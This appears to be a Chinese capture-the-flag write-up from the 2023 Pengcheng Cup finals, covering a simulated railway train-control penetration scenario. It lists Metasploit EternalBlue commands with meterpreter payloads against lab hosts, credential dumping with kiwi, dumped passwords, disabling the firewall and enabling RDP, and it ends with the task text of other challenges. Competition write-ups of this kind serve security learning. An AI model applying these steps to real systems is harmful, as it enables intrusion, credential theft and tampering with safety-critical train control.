鹏城杯2023wp-决赛-深圳-day2

轨道交通列控场景(1000分拿满)

渗透测试

1000

描述:



该场景模拟了监测网络和生产网络为两个网络,攻击者需通过监测系统网络向列车运行控制系统网络渗透的场景。 要求选手首先攻陷联锁设备(地址:192.168.11.103),以联锁设备为跳板进一步渗透生产网区域;选手需要攻陷调度服务器,通过调度软件为列车下达运行计划,以便为启动在动车所停放的列车做好准备。另外,攻陷车站自律机和联锁设备,控制自律机软件和联锁软件,对运行计划进行确认、签收和排列列车出站进路,最后攻陷车载列控设备,利用人机交互界面,开动停放在动车所的列车运行,需要提交通过车载人机界面开动列车运行的结果。选手需要提交整个过程的渗透测试报告作为依据。



192.168.11.103

goby

fscan均没用

韬哥说msf17-010

msf一把梭

乱码解决方案

chcp 65001dir C:\Users\admin\Desktop

dir C:\Users\Administrator\Desktop

dir C:\Users\Public





没flaghashdump



loadkiwi

creds_all

拿到账密

Username Domain Password

Administrator VCFCC53A222640C DGADWaxhq3



rdp远控,于是看到有个工控

netsh advfirewall set allprofiles state off

关防火墙

net view

Server Name IP Address Platform Version Type Comment

V21CD46A03F9478 192.168.12.100 500 6.1

[+] received output:

V6D91478635348E 192.168.12.102 500 6.1

V7F6483BA9DE432 192.168.12.104 500 6.1

VCFCC53A222640C 192.168.12.103 500 6.1

VE33D6CBE4EF445 192.168.12.101 500 6.1



12.104

use exploit/windows/smb/ms17_010_eternalblue

set payload windows/x64/meterpreter/bind_tcp

set rhosts 192.168.12.102

rungetshell



账号密码是

WO12gQhD8F

run post/windows/manage/enable_rdp







开远程桌面登录后,可以看到显示DMI服务

桌面有列车司机操作手册

操作手册要密码

12.101

use exploit/windows/smb/ms17_010_eternalblue

set payload windows/x64/meterpreter/bind_tcp

set rhosts 192.168.12.101

run



一样的操作,账号密码

XYlFogimef

开启远程桌面,登录

12.100

use exploit/windows/smb/ms17_010_eternalblue

set payload windows/x64/meterpreter/bind_tcp

set rhosts 192.168.12.100

rungetshell

一样的操作dump出密码

0ftDL4uqqk

远程桌面



12.102

use exploit/windows/smb/ms17_010_eternalblue

set payload windows/x64/meterpreter/bind_tcp

set rhosts 192.168.12.102

run

lwwZUKeMwQ







通过调度软件为列车下达运行计划

找到了下达运行计划的列车(12.100的服务器)

原本是未发送

这里下发阶段计划

点击发送,就变成未签收了

点击签收



在102的服务器上找到动车1101,点击签收

下面出现了未触发

DMI

然后只需要在101那台机子上将进出站调度配置好就可以发车!

(有一说一,这个配置调度很逆天的,只要错一次就得重开,有时候重开还会卡死,我们最后一次干脆所有机器重启了一遍,也就说又手动打了一次永恒之蓝和开rdp)

5G云原生安全

渗透测试

1000

描述:

本场景模拟云原生基础设施及其上承载的常规WEB应用、5G核心网等云原生服务,划分为接入区、云原生管理区、内网核心区等子网,选手需要根据提示对场景进行渗透测试,系统的入口地址为:192.168.22.11:32180,找到场景中的flag,并提交。提示如下:1、这里有个博客系统,版本似乎有点老旧,有个源码附件可能有用,附件地址为:http://161.241.166.250/attachment/jeecms-X1.11.1-src.zip;2、虚虚实实,总要从幻境走向现实;3、供应链攻击是一种新技法;4、保护 5G 数据安全,严防死守关键基础设施。该场景flag格式为PCL{XXXXXX}

192.168.22.11:32180

金融安全

渗透测试

1200

描述:

本场景包含体验纪念币预约、商城购物、智能合约等若干个金融微场景,如果你掌握渗透、合约逆向或金融协议分析能力,可以尝试发现相关系统安全问题,此外邮件网关上似乎发生了敏感信息泄露,请协助进行流量分析。具体包括以下提示信息,请根据提示获得相应的flag进行提交:1、对某家券商公司提供的一个股票搜索系统进行渗透测试,地址为192.168.201.3:80;2、一家电子商城里丢东西了,找出他是怎么丢的,地址为192.168.201.4:80;3、某家金融公司称自己实现的金融协议很安全,但是似乎也有些问题,地址为192.168.201.5:5000,附件为:fix.zip;4、为庆祝九日地瓜成立五周年,特推出几日地瓜专属纪念币,欢迎大家前来预约!,地址为:192.168.201.6:8088;5、我们发现攻击者在尝试盗取区块链上的资产时,构造了一个攻击合约。我们抓到了合约的字节码,并且发现只有合法的输入才能成功部署这个攻击合约,请问合法输入是什么?,附件为:toubixingdong.zip;6、某金融机构邮件系统管控不严,存在信息泄露,请进行流量分析,附件为pop.zip。

192.168.201.3:80

kscan

